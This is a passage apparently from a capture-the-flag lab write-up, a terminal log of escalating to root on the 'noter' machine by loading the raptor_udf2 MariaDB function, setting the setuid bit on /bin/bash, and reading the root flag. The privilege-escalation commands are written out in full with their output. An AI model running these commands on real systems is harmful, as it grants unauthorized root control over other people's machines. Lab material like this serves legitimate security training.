 14 : 32 192.168.83.132 10.10.14.51 10.10.11.174-support
MariaDB [mysql]> create function do_system returns integer soname 'raptor_udf2.so';
Query OK, 0 rows affected (0.001 sec)
MariaDB [mysql]> select * from mysql.func;
+-----------+-----+----------------+----------+
| name      | ret | dl             | type     |
+-----------+-----+----------------+----------+
| do_system |   2 | raptor_udf2.so | function |
+-----------+-----+----------------+----------+
1 row in set (0.000 sec)
MariaDB [mysql]> select do_system('chmod u+s /bin/bash');
+----------------------------------+
| do_system('chmod u+s /bin/bash') |
+----------------------------------+
|                                0 |
+----------------------------------+
1 row in set (0.002 sec)
MariaDB [mysql]> exit
Bye
svc@noter:/tmp$ bash -p
bash-5.0# cat root
cat: root: No such file or directory
bash-5.0# cd
bash-5.0# cat root.txt
cat: root.txt: No such file or directory
bash-5.0# ls
app  raptor_udf2.c  raptor_udf2.o  raptor_udf2.so  user.txt
bash-5.0# whoami
root
bash-5.0# cd /root
bash-5.0# cat root.txt
db7aa1ec5d6bdb1f4cdf77a55fd23d01
bash-5.0#
10.10.11.160 namp content exploit nc proceso